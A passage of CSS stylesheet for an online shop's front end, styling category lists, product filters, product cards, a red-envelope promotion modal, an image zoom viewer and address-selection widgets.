    overflow: hidden
}

.category-list .box-bd ul {
   /* margin-right: -4px*/
}

.category-list .box-bd ul li {
    float: left;
    height: 136px;
    padding-top: 24px;
  /*  border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;*/
   /* text-align: center*/
}

.category-list-img {
    display: block;
    display: flex;
    width: 100px;
    height: 100px;
    margin: 0 auto 12px;
    float: left;
    align-items: center;
    justify-content: center;
    border: solid 1px #e2dede;
    border-radius: 50%;
    width: 100px;
    height: 100px;

}

.category-list-title {
    display: block
}

.content {
    padding: 20px 0 100px;
    background: #f5f5f5
}

.content .product-container {
    background: #fff
}

.filter-box {
    padding-bottom: 18px
}

.filter-box .box-hd {
    padding: 15px 0 23px;
    color: #424242
}

.filter-box .box-hd .title {
    margin: 0 0 12px;
    font-size: 20px;
    font-weight: 400
}

.filter-box .box-hd .tip {
    margin: 0 0 20px
}

.filter-box .box-hd .keyword, .filter-box .box-hd a {
    color: #ff6700
}

.filter-box .box-hd .sep {
    color: #b0b0b0
}

.filter-list-wrap, .filter-selected-list-wrap, .full-toggle-wrap {
    border-top: 1px solid #e0e0e0
}

.filter-list-wrap:first-child, .filter-selected-list-wrap:first-child, .full-toggle-wrap:first-child {
    border-top: 0
}

.filter-list-wrap .more {
    position: absolute;
    right: 0;
    top: 10px;
    height: 24px;
    line-height: 24px;
    color: #757575
}

.filter-list-wrap .more i {
    font-size: 14px;
    line-height: 14px;
    vertical-align: 0
}

.filter-list, .selected-list {
    position: relative;
    padding-left: 70px;
    min-height: 45px;
    margin: 0
}

.filter-list dt, .selected-list dt {
    position: absolute;
    left: 0;
    top: 11px;
    width: 72px;
    color: #b0b0b0
}

.filter-list dd, .selected-list dd {
    float: left;
    margin: 0
}

.filter-list {
    width: 1032px;
    height: 45px;
    overflow: hidden;
    -webkit-transition: height .3s ease-in;
    transition: height .3s ease-in
}

.filter-list dd {
    width: 160px;
    padding: 12px 0
}

.filter-list dd.active {
    color: #ff6700
}

.filter-list a {
    color: #424242
}

.filter-list a:hover {
    color: #ff6700
}

.selected-list dt {
    top: 26px
}

.selected-list dd {
    padding: 20px 0;
    margin-right: 14px;
    font-size: 12px
}

.selected-list a {
    display: block;
    position: relative;
    height: 30px;
    padding: 5px 58px 5px 20px;
    border: 1px solid #b0b0b0;
    color: #424242;
    -webkit-transition: all .2s;
    transition: all .2s
}

.selected-list a:hover {
    border-color: #e53935;
    color: #e53935
}

.selected-list a:hover .iconfont {
    background-color: #e53935
}

.selected-list a .iconfont {
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    background-color: #b0b0b0;
    color: #fff;
    -webkit-transition: all .2s;
    transition: all .2s
}

.product-item, .product-item .zss-carousel-container {
    position: relative
}

.full-toggle-wrap {
    height: 24px;
    padding: 18px 0 0;
    text-align: center
}

.full-toggle-wrap .full-toggle i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -4px
}

.full-toggle-wrap .full-toggle:focus {
    outline: 0
}

.filter-list-wrap-toggled .filter-list-row-1 {
    height: 45px
}

.filter-list-wrap-toggled .filter-list-row-2 {
    height: 90px
}

.filter-list-wrap-toggled .filter-list-row-3 {
    height: 135px
}

.filter-list-wrap-toggled .filter-list-row-4 {
    height: 180px
}

.filter-list-wrap-toggled .filter-list-row-5 {
    height: 225px
}

.filter-list-wrap-toggled .filter-list-row-6 {
    height: 270px
}

.filter-list-wrap-toggled .filter-list-row-7 {
    height: 315px
}

.filter-list-wrap-toggled .filter-list-row-8 {
    height: 360px
}

.filter-list-wrap-toggled .filter-list-row-9 {
    height: 405px;
	background-color: #fff;
}

.filter-list-wrap-toggled .filter-list-row-10 {
    height: 450px
}

.filter-list-wrap-toggled .filter-list-row-11 {
    height: 495px
}

.filter-list-wrap-toggled .filter-list-row-12 {
    height: 540px
}

.filter-list-wrap-toggled .filter-list-row-13 {
    height: 585px
}

.filter-list-wrap-toggled .filter-list-row-14 {
    height: 630px
}

.filter-list-wrap-toggled .filter-list-row-15 {
    height: 675px
}

.cat-filter-list-box {
    margin: 20px 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.cat-filter-list-box .cat-filter-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .cat-filter-list li {
    float: left;
    padding: 0 30px;
    border-left: 1px solid #e0e0e0;
    line-height: 20px
}

.cat-filter-list-box .cat-filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.cat-filter-list-box .cat-filter-list li.active a {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list li a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .cat-filter-list li a:hover {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.cat-filter-list-box .type-list {
    float: right;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .type-list li {
    float: left;
    margin-left: 30px
}

.cat-filter-list-box .type-list a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .type-list a:hover {
    color: #ff6700
}

.cat-filter-list-box .type-list .checkbox {
    display: inline-block;
    width: 18px;
    height: 18px;
    margin-right: 8px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    vertical-align: -2px;
    font-size: 16px;
    line-height: 18px;
    text-align: center
}

.cat-filter-list-box .type-list .checkbox i {
    visibility: hidden
}

.cat-filter-list-box .type-list .checkbox-checked {
    background-color: #ff6700;
    border-color: #ff6700;
    color: #fff
}

.cat-filter-list-box .type-list .checkbox-checked i {
    visibility: visible
}

.goods-list {
    margin: 0;
    list-style-type: none
}

.goods-item-thumbs {
    margin: 10px 0
}

.goods-item-thumbs .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-item-thumbs .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-item-thumbs .thumb-list li {
    display: inline-block;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.goods-item-thumbs .thumb-list li.active, .goods-item-thumbs .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.product-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.product-item .thumb-list li {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.product-item .thumb-list li.active, .product-item .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumb-list img {
    width: 34px;
    height: 34px
}

.product-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -28px;
    font-size: 16px;
    line-height: 24px
}

.product-item .zss-carousel-container .control-prev {
    left: 0
}

.product-item .zss-carousel-container .control-next {
    right: 0
}

.product-item .zss-carousel-wrapper {
    width: 170px;
    margin: 0 auto
}

.product-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.product-item .actions .btn-buy, .product-item .actions .btn-like {
    position: absolute;
    top: 20px;
    z-index: 3;
    height: 24px;
    padding: 3px 4px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .actions .btn-buy:hover, .product-item .actions .btn-like:hover {
    color: #424242
}

.product-item .actions .btn-buy:hover span, .product-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.product-item .actions .btn-buy:focus, .product-item .actions .btn-like:focus {
    outline: 0
}

.product-item .actions .btn-like {
    left: 20px
}

.product-item .actions .btn-liked i {
    color: #e53935
}

.product-item .actions .btn-buy {
    right: 20px
}

.product-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.product-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.product-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 276px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-detail-item {
    position: relative;
    float: left;
    width: 606px;
    height: 320px;
    margin-right: 14px;
    margin-bottom: 14px;
    background-color: #fafafa;
    -webkit-transition: -webkit-box-shadow .5s linear;
    transition: box-shadow .5s linear
}

.goods-detail-item:hover {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 15px rgba(0, 0, 0, .2)
}

.goods-detail-item:hover .actions .btn-buy, .goods-detail-item:hover .actions .btn-like {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .item-main {
    position: relative;
    float: right;
    width: 236px;
    height: 250px;
    padding: 40px 30px 30px
}

.goods-detail-item .item-sub {
    position: relative;
    float: left;
    width: 310px;
    height: 320px;
    background-color: #fff
}

.goods-detail-item .title {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.goods-detail-item .title a {
    color: #333
}

.goods-detail-item .price {
    margin: 0 0 15px;
    font-size: 18px;
    color: #ff6700
}

.goods-detail-item .price del {
    color: #b0b0b0
}

.goods-detail-item .price .num {
    margin-right: .25em
}

.goods-detail-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-detail-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-detail-item .thumb-list li {
    float: left;
    margin-right: 8px;
    width: 34px;
    height: 34px;
    border: 1px solid #e0e0e0;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear;
    cursor: pointer
}

.goods-detail-item .thumb-list li.active, .goods-detail-item .thumb-list li:hover {
    border-color: #ff6700
}

.goods-detail-item .thumb-list img {
    width: 34px;
    height: 34px
}

.goods-detail-item .zss-carousel-container {
    position: relative;
    overflow: visible
}

.goods-detail-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -20px
}

.goods-detail-item .zss-carousel-container .control-prev {
    left: -15px
}

.goods-detail-item .zss-carousel-container .control-next {
    right: -15px
}

.goods-detail-item .zss-carousel-wrapper {
    width: 212px;
    margin: 0 auto
}

.goods-detail-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.goods-detail-item .reviews {
    position: absolute;
    right: 0;
    bottom: 30px;
    width: 236px;
    padding: 0 30px
}

.goods-detail-item .btn-add {
    display: inline-block;
    width: 72px;
    padding: 0 20px 0 8px;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    color: #fff;
    background: #79909b;
    border-radius: 20px;
    -webkit-font-smoothing: antialiased
}

.goods-detail-item .review {
    font-size: 14px;
    color: #757575
}

.goods-detail-item .meta {
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-item .meta a {
    color: #b0b0b0
}

.goods-detail-item .author {
    position: relative;
    float: left;
    height: 18px;
    margin: 0;
    padding-left: 30px
}

.goods-detail-item .avatar {
    position: absolute;
    left: 0;
    top: -4px;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 20px
}

.goods-detail-item .more {
    float: right;
    height: 18px
}

.goods-detail-item .figure-img {
    width: 200px;
    height: 200px;
    padding: 60px 0;
    margin: 0 auto
}

.goods-detail-item .figure-img a {
    display: block
}

.goods-detail-item .figure-img img {
    width: 200px;
    height: 200px
}

.goods-detail-item .actions .btn-buy, .goods-detail-item .actions .btn-like {
    position: absolute;
    top: 24px;
    z-index: 3;
    padding: 3px 10px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .actions .btn-buy:hover, .goods-detail-item .actions .btn-like:hover {
    color: #424242
}

.goods-detail-item .actions .btn-buy:hover span, .goods-detail-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .actions .btn-buy:focus, .goods-detail-item .actions .btn-like:focus {
    outline: 0
}

.goods-detail-item .actions .btn-like {
    left: 20px
}

.goods-detail-item .actions .btn-liked i {
    color: #e53935
}

.goods-detail-item .actions .btn-buy {
    right: 20px
}

.goods-detail-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.goods-detail-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .flags {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    width: 310px;
    max-height: 40px;
    font-size: 12px;
    text-align: left;
    overflow: hidden
}

.goods-detail-item .flags .flag {
    height: 18px;
    padding: 1px 20px;
    color: #fff
}

.goods-detail-item .flags .flag-new {
    background-color: #83c44e
}

.goods-detail-item .flags .flag-saleoff {
    background-color: #545ad0
}

.goods-detail-item .flags .flag-bargain, .goods-detail-item .flags .flag-postfree {
    background-color: #ffac13
}

.goods-detail-item .flags .flag-gift {
    background-color: #e50dbb
}

.goods-detail-item .flags .flag-reduction {
    background-color: #2196f3
}

.goods-detail-item .flags .flag-others {
    background-color: #ffd600
}

.goods-detail-item .flags .flag-limited_discount {
    background-color: #e53935
}

.goods-detail-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 290px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.goods-detail-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-item-notice .notice {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.zss-recommend-container {
    margin-top: 60px
}

@-webkit-keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

@keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

.modal-hongbao {
    width: 281px;
    height: 344px;
    margin-left: -140px;
    margin-top: -172px;
    background: 0 0
}

.modal-hongbao .modal-body, .modal-hongbao .open-btn {
    background-image: url(../images/hongbao/open-bg.png);
    background-repeat: no-repeat
}

.modal-hongbao .modal-body {
    position: relative;
    padding: 1px 0;
    height: 342px;
    -webkit-box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    border-radius: 20px
}

.modal-hongbao .open-btn {
    display: block;
    width: 109px;
    height: 109px;
    margin: 70px auto 0;
    background-position: 0 -345px;
    text-indent: -9999em
}

.modal-hongbao .open-btn.active {
    -webkit-animation: flip 1s ease-in-out infinite;
    animation: flip 1s ease-in-out infinite
}

.modal-hongbao .msg {
    margin-top: 40px;
    text-align: center;
    color: #ba2120;
    font-size: 16px
}

.modal-hongbao .msg h3 {
    margin: 0;
    font-weight: 400;
    font-size: 38px;
    line-height: 46px;
    letter-spacing: 2px
}

.modal-hongbao-result {
    width: 281px;
    margin-left: -140px;
    margin-top: -156px;
    border-radius: 0 0 20px 20px;
    background: url(../images/hongbao/result.png) no-repeat
}

.modal-hongbao-result .close {
    top: -10px;
    right: 2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #f54d4c;
    color: #f8f1df;
    border-radius: 14px;
    -webkit-box-shadow: 0 5px 10px rgba(244, 76, 75, .16);
    box-shadow: 0 5px 10px rgba(244, 76, 75, .16)
}

.modal-hongbao-result .close .iconfont {
    font-size: 16px
}

.modal-hongbao-result .modal-body {
    max-height: 500px;
    padding: 0 0 6px
}

.modal-hongbao-result .modal-body.win .info-box {
    background-position: -278px bottom
}

.modal-hongbao-result .info-box {
    height: 156px;
    text-align: center;
    overflow: hidden;
    color: #969186
}

.modal-hongbao-result .info-box .title {
    margin: 45px 0 5px;
    font-size: 20px;
    font-weight: 400;
    color: #fb5048
}

.modal-hongbao-result .info-box .desc {
    margin: 0
}

.modal-hongbao-result .goods-list {
    width: 254px;
    margin: 0 auto 10px;
    overflow: hidden
}

.modal-hongbao-result .goods-list .item {
    display: block;
    height: 80px;
    margin-bottom: 6px;
    background-color: #eee;
    overflow: hidden
}

.modal-hongbao-result .goods-list img {
    width: 254px
}

.modal-hongbao-result .foot {
    text-align: center;
    color: #ba2120;
    font-size: 12px;
    line-height: 1.2
}

.banner-list-box .link-item {
    display: block;
    margin-bottom: 14px
}

.banner-list-box img {
    display: block
}

.showZoomImg .modal-backdrop, .showZoomImg .modal-backdrop.fade.in {
    opacity: .9;
    filter: alpha(opacity=90) \9
}

.zoom-modal {
    width: 830px;
    height: 550px;
    margin-left: -415px;
    margin-top: -265px
}

.zoom-modal .close {
    right: -14px;
    top: -14px;
    border-radius: 50%;
    background: #fff;
    border: none;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    line-height: 27px
}

.zoom-modal .close:hover {
    background: #e53935;
    color: #fff
}

.zoom-modal .modal-body {
    padding: 14px;
    position: relative;
    max-height: 700px
}

.zoom-modal .big-img-block {
    text-align: center;
    background: #eee;
    position: relative
}

.zoom-modal .big-img-container {
    width: 800px;
    height: 450px;
    overflow: hidden
}

.zoom-modal .big-img-container img {
    z-index: 10
}

.zoom-modal .big-img-container .loader {
    z-index: 5;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px
}

.zoom-modal .big-img-container .img {
    display: none;
    background: #e0e0e0;
    position: absolute;
    left: 50%;
    top: 50%
}

.zoom-modal .big-img-container.loaded img {
    display: none
}

.zoom-modal .big-img-container.loaded .loader {
    display: block
}

.zoom-modal .big-img-container.loaded .img {
    display: block;
    -webkit-transition: all .4s;
    transition: all .4s
}

.zoom-modal .rotate-forward {
    position: absolute;
    top: 0;
    right: 30px;
    list-style-type: none;
    display: none
}

.zoom-modal .rotate-forward li {
    width: 60px;
    height: 24px;
    font-size: 12px;
    line-height: 24px;
    color: #333;
    background: #e0e0e0;
    margin-left: 6px;
    float: left;
    cursor: pointer;
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.zoom-modal .rotate-forward li:hover {
    background: #b0b0b0
}

.zoom-modal.canRotate .rotate-forward {
    display: block
}

.zoom-modal.cantrans .big-img-block img {
    -webkit-transition: -webkit-transform .4s ease-out;
    transition: transform .4s ease-out
}

.zoom-modal .big-img-nav {
    position: absolute;
    width: 800px;
    top: 50%;
    z-index: 10;
    left: 14px;
    margin: -60px 0 0;
    padding: 0
}

.zoom-modal .big-img-nav .nav-block {
    width: 30px;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    background: #b0b0b0;
    cursor: pointer;
    font-size: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.zoom-modal .big-img-nav .nav-block:hover {
    background: #616161
}

.zoom-modal .big-img-nav .nav-block.dective {
    display: none
}

.zoom-modal .big-img-nav .left-nav {
    float: left
}

.zoom-modal .big-img-nav .right-nav {
    float: right
}

.zoom-modal .sml-img-nav {
    padding: 0;
    list-style-type: none;
    width: 372px;
    margin: 14px auto 0
}

.zoom-modal .sml-img-nav:before {
    content: " ";
    display: table
}

.zoom-modal .sml-img-nav:after {
    content: " ";
    display: table;
    clear: both
}

.user-default-address .nopro .init, .user-default-address .nopro .no, .user-default-address .nopro .over, .user-default-address .nopro .pre, .user-default-address .nopro .sale, .user-default-address .product-status .no, .user-default-address .product-status .over, .user-default-address .product-status .pre, .user-default-address .product-status .sale {
    display: none
}

.zoom-modal .sml-img-nav li {
    float: left;
    width: 60px;
    height: 60px;
    border: 1px solid #fff;
    margin-right: 12px;
    overflow: hidden;
    cursor: pointer
}

.zoom-modal .sml-img-nav li.current {
    border: 1px solid #ff6700
}

.user-default-address {
    margin-top: 40px;
    padding: 20px 50px 14px 20px;
    border-top: 1px solid #e0e0e0;
    position: relative
}

.user-default-address .iconfont-location {
    position: absolute;
    left: 0;
    top: 26px;
    font-size: 20px;
    color: #999
}

.user-default-address .address-info .item {
    margin-right: 14px
}

.user-default-address .product-status {
    float: left;
    border-right: 1px solid #b0b0b0;
    padding-right: 10px;
    margin-right: 10px;
    color: #b0b0b0
}

.user-default-address .product-status .over, .user-default-address .product-status .sale {
    color: #ff6700
}

.user-default-address .active .sale {
    display: inline-block
}

.user-default-address .active .init, .user-default-address .active .no, .user-default-address .active .over, .user-default-address .active .pre {
    display: none
}

.user-default-address .presales .pre {
    display: inline-block;
    color: #ff6700
}

.user-default-address .presales .init, .user-default-address .presales .over, .user-default-address .presales .sale .no {
    display: none
}

.user-default-address .soldout .over {
    display: inline-block
}

.user-default-address .soldout .init, .user-default-address .soldout .no, .user-default-address .soldout .pre, .user-default-address .soldout .sale {
    display: none
}

.user-default-address .noserver .no {
    display: inline-block
}

.user-default-address .noserver .init, .user-default-address .noserver .over, .user-default-address .noserver .pre, .user-default-address .noserver .sale {
    display: none
}

.user-default-address .switch-choose-regions {
    font-size: 18px;
    color: #b0b0b0;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -13px;
    cursor: pointer
}

.address-wrap {
    margin-bottom: 40px
}

.address-wrap .user-default-address {
    background: #fafafa;
    border: 1px solid #e0e0e0
}

.address-wrap .user-default-address .iconfont-location {
    left: 20px
}

.modal-choose-regions {
    position: absolute !important;
    border: 1px solid #ff6700;
    -webkit-box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    margin: 0
}

.modal-choose-regions.fade {
    -webkit-transition-duration: .1s;
    transition-duration: .1s
}

.modal-choose-regions .close {
    top: 5px;
    right: 5px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    color: #b0b0b0
}

.modal-choose-regions .close .iconfont {
    font-size: 18px
}

.modal-choose-regions .modal-body {
    padding: 30px;
    max-height: none
}

.pro-choose-regions .switch-type {
    height: 38px;
    line-height: 38px
}

.pro-choose-regions .switch-type a {
    color: #ff6700
}

.search-address-wrapper {
    position: relative
}

.search-address-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.search-address-wrapper .search-section {
    height: 44px;
    border: 1px solid #e0e0e0;
    position: relative
}

.search-address-wrapper .search-section .icon {
    position: absolute;
    top: 50%;
    font-size: 30px;
    line-height: 1;
    margin-top: -15px;
    text-align: center
}

.search-address-wrapper .search-section .icon-search {
    left: 15px;
    color: #b2b2b2
}

.search-address-wrapper .search-section .icon-del {
    right: 15px;
    cursor: pointer;
    color: #fff;
    background-color: #e0e0e0;
    border-radius: 50%
}

.search-address-wrapper .search-input {
    width: 356px;
    height: 44px;
    padding: 0 56px;
    line-height: 44px;
    border: none
}

.search-address-wrapper .search-input:focus {
    outline: 0
}

.search-address-wrapper .switch-type {
    border-bottom: 1px solid #e0e0e0;
    text-align: right
}

.search-address-wrapper .my-address {
    margin-top: 20px
}

.search-address-wrapper .my-address .title {
    margin-bottom: 10px;
    color: #b0b0b0
}

.search-address-wrapper .my-address li {
    float: left;
    width: 50%;
    padding: 14px 0;
    height: 40px;
    line-height: 20px;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s
}

.search-address-wrapper .my-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .my-address li .address-desc, .search-address-wrapper .my-address li .address-title {
    margin: 0 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .my-address li .address-title .item {
    margin-right: 6px
}

.search-address-wrapper .my-address li .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .my-address .page-controller {
    margin-top: 20px;
    text-align: center;
    line-height: 20px
}

.search-address-wrapper .my-address .page-controller i {
    font-style: normal
}

.search-address-wrapper .my-address .page-controller .page-num {
    margin: 0 14px
}

.search-address-wrapper .my-address .page-controller .curr {
    color: #ff6700
}

.search-address-wrapper .nearby-address, .search-address-wrapper .search-address {
    width: 100%;
    background-color: #fff
}

.search-address-wrapper .nearby-address li, .search-address-wrapper .search-address li {
    padding: 14px 30px;
    cursor: pointer;
    position: relative;
    border-bottom: 1px solid #f0f0f0;
    -webkit-transition: all .3s;
    transition: all .3s;
    overflow: hidden
}

.search-address-wrapper .nearby-address li:hover, .search-address-wrapper .search-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .nearby-address li:hover .btn, .search-address-wrapper .search-address li:hover .btn {
    right: 30px;
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.search-address-wrapper .nearby-address li .btn, .search-address-wrapper .search-address li .btn {
    position: absolute;
    top: 50%;
    right: -110px;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin-top: -17px;
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    z-index: 1
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .nearby-address .address-title, .search-address-wrapper .search-address .address-desc, .search-address-wrapper .search-address .address-title {
    margin-right: 120px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .search-address .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .nearby-address .title {
    margin-bottom: 10px;
    padding-top: 30px;
    color: #b0b0b0
}

.search-address-wrapper .no-login, .search-address-wrapper .no-result {
    margin: 20px 0;
    text-align: center;
    color: #757575
}

.search-address-wrapper .no-login a, .search-address-wrapper .no-result a {
    color: #ff6700
}

.select-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.select-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.select-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.select-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.select-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.select-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

@-webkit-keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

@keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

.goods-detail {
    background: #f5f5f5
}

.goods-detail dd, .goods-detail dl, .goods-detail h1, .goods-detail h2, .goods-detail h3, .goods-detail h4, .goods-detail h5, .goods-detail h6, .goods-detail li, .goods-detail p, .goods-detail ul {
    padding: 0;
    margin: 0
}

.goods-detail li, .goods-detail ol, .goods-detail ul {
    list-style: none
}

.goods-detail em, .goods-detail i {
    font-style: normal
}

.goods-detail .iconimg {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../../i/item/item_logo.png) center center no-repeat
}

.goods-detail .goods-detail-info {
    background: #fff;
    padding-top: 10px;
    padding-bottom: 20px
}

.goods-detail .goods-info-box, .goods-detail .goods-pic-box {
    min-height: 500px
}

.goods-detail .goods-pic-box {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    text-align: center
}

.goods-detail .goods-big-pic, .goods-detail .goods-big-pic img {
    -moz-user-select: none;
    -ms-user-select: none;
    width: 482px;
    height: 482px
}

.goods-detail .goods-big-pic {
    -webkit-user-select: none;
    user-select: none;
    left: 186px;
    position: absolute;
    top: 0;
    z-index: 10;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail .goods-big-pic img {
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block, .zoom-big-block .img {
    -moz-user-select: none;
    -ms-user-select: none
}

.goods-detail .goods-pic-loading {
    width: 20px;
    height: 20px;
    position: absolute;
    z-index: 5;
    top: 255px;
    left: 410px
}

.goods-detail .goods-detail-left-info {
    position: relative;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block {
    position: absolute;
    top: 0;
    left: -700px;
    width: 684px;
    height: 550px;
    z-index: 10;
    background: #fff;
    text-align: center;
